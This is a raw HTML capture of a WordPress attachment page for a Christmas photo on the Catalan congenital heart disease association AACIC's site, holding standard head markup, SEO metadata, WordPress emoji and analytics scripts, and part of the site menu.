

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aacic.org/ca/news/ja-es-nadal-a-hospital-vall-hebron/nadal_vallhebron_4/
body_size: 44852
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ca" ><!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Nadal a l&#039;Hospital Vall d&#039;Hebron - AACIC</title>
		
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/normalize.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/app.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css" />
		<link href='https://fonts.googleapis.com/css?family=Bitter:700,400|Asap:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
		
		<link rel="icon" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-precomposed.png">
		
	<!--[if lt IE 9]>
		<script src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/html5shiv.js"></script>
	<![endif]-->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nadal a l&#039;Hospital Vall d&#039;Hebron - AACIC" />
	<meta property="og:url" content="https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg" />
	<meta property="og:site_name" content="AACIC" />
	<meta property="article:publisher" content="https://www.facebook.com/coravantaacic" />
	<meta property="article:modified_time" content="2022-12-12T12:17:25+00:00" />
	<meta property="og:image" content="https://www.aacic.org/ca/news/ja-es-nadal-a-hospital-vall-hebron/nadal_vallhebron_4" />
	<meta property="og:image:width" content="729" />
	<meta property="og:image:height" content="641" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Coravant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg","url":"https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg","name":"Nadal a l'Hospital Vall d'Hebron - AACIC","isPartOf":{"@id":"https://www.aacic.org/ca/#website"},"primaryImageOfPage":{"@id":"https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg#primaryimage"},"image":{"@id":"https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg#primaryimage"},"thumbnailUrl":"https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg","datePublished":"2022-12-12T12:17:07+00:00","dateModified":"2022-12-12T12:17:25+00:00","breadcrumb":{"@id":"https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg#primaryimage","url":"https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg","contentUrl":"https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg"},{"@type":"BreadcrumbList","@id":"https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aacic.org/ca/"},{"@type":"ListItem","position":2,"name":"Ja és Nadal a l&#8217;Hospital Vall d&#8217;Hebron","item":"https://www.aacic.org/ca/news/ja-es-nadal-a-hospital-vall-hebron/"},{"@type":"ListItem","position":3,"name":"Nadal a l&#8217;Hospital Vall d&#8217;Hebron"}]},{"@type":"WebSite","@id":"https://www.aacic.org/ca/#website","url":"https://www.aacic.org/ca/","name":"AACIC | Associació de Cardiopaties Congènites","description":"Associació de Cardiopaties Congènites","publisher":{"@id":"https://www.aacic.org/ca/#organization"},"alternateName":"Associació de Cardiopaties Congènites","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aacic.org/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://www.aacic.org/ca/#organization","name":"AACIC | Associació de Cardiopaties Congènites","alternateName":"Associació de Cardiopaties Congènites","url":"https://www.aacic.org/ca/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.aacic.org/ca/#/schema/logo/image/","url":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","contentUrl":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","width":3054,"height":1754,"caption":"AACIC | Associació de Cardiopaties Congènites"},"image":{"@id":"https://www.aacic.org/ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/coravantaacic","https://x.com/Coravant","https://www.instagram.com/coravantaacic/","https://www.youtube.com/@CorAvantAACIC_cardiopaties","https://www.linkedin.com/company/fundacio-coravant/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.aacic.org' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aacic.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aacic.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aacic.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aacic.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aacic.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquid_jquery_calendar_stylesheet-css' href='//code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/modernizr/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery-ui.min.js" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.aacic.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aacic.org/wp-json/wp/v2/media/24096" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fca%2Fnews%2Fja-es-nadal-a-hospital-vall-hebron%2Fnadal_vallhebron_4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fca%2Fnews%2Fja-es-nadal-a-hospital-vall-hebron%2Fnadal_vallhebron_4%2F&#038;format=xml" />
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-28441119-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-TBLEWGXCYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TBLEWGXCYS');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	</head>
	<body data-cmplz=1 class="attachment wp-singular attachment-template-default single single-attachment postid-24096 attachmentid-24096 attachment-jpeg wp-theme-aacic-Foundation">
		
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
	
		
	<nav class="tab-bar show-for-small-only">
		<section class="left-small">
			<a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
		</section>
		<section class="middle tab-bar-section">
			
			<h1 class="title"><a title="AACIC" href="https://www.aacic.org/ca" rel="home"> AACIC</a></h1>
			<h2>Associació de Cardiopaties Congènites</h2>
		</section>
	</nav>

		<aside class="left-off-canvas-menu">
	    <ul id="menu-general-cat" class="off-canvas-list"><li id="menu-item-356" class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-356"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/">Qui som i què fem?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-28616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28616"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/missio-visio-i-valors/">Missió, visió i valors</a></li>
	<li id="menu-item-26234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26234"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/serveis-i-projectes/">Serveis i projectes</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26738"><a href="https://www.aacic.org/ca/recerca-en-cardiopaties/">Recerca en cardiopaties</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/organitzacio/">Organització</a></li>
	<li id="menu-item-20933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20933"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/memories-anuals/">Memòries anuals de l’AACIC</a></li>
	<li id="menu-item-28686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28686"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/colaboradores/">Col·laboradores</a></li>
	<li id="menu-item-20932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/transparencia/">Transparència</a></li>
	<li id="menu-item-17570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17570"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/contacta-amb-nosaltres/">Contacta amb nosaltres</a></li>
</ul>
</li>
<li id="menu-item-367" class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-367"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/">Què són les cardiopaties?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/les-cardiopaties/">Quines són les cardiopaties congènites més freqüents?</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quines-son-les-repercussions-generals-de-les-cardiopaties-congenites/">Quines són les repercussions generals de tenir una cardiopatia congènita?</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quin-es-el-tractament-de-les-cardiopaties-congenites/">Quin és el tractament de les cardiopaties congènites?</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/recursos-interes/">Recursos d’interès</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/preguntes-frequents/">Preguntes freqüents</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-385"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/">Què podem fer per tu?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/el-teu-fill-ha-nascut-amb-una-cardiopatia-congenita/">El teu fill o la teva filla ha nascut amb una cardiopatia?</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-un-cor-especial/">Tens un cor especial?</a></li>
